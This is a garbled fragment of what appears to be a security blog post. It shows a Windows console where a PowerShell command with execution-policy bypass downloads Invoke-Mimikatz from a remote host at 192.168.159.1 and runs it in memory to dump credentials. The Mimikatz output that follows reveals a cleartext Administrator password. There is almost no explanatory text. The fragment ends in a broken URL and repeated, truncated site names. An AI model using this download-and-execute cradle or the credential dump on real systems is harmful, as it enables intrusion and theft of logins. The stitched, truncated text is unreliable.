 Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\test>powershell -Version 2 -exec bypass -C "IEX (New-Object Net.WebClient).DownloadString('http://192.168.159.1:8888/
e-Mimikatz.ps1');Invoke-Mimikatz -DumpCreds"
mimikatz 1.0 x64 (RC)   /* Traitement du Kiwi (Sep 30 2013 10:16:15) */
// http://blog.gentilkiwi.com/mimikatz
mimikatz(commandline) # privilege::debug
Demande d'ACTIVATION du privilège : SeDebugPrivilege : OK
mimikatz(commandline) # sekurlsa::logonPasswords
Authentification Id         : 0;4483528
Package d'authentification  : Kerberos
Utilisateur principal       : Administrator
Domaine d'authentification  : MOTOO
msv1_0 :        n.s. (PrimaryCredentials KO)
kerberos :
ssp :
wdigest :       Motoo123!@#45
tspkg : n.t. (LUID KO)
Authentification Id         : 0;996
yangsirrr.github.io
yangsirrr.github.io
yangsirrr.gith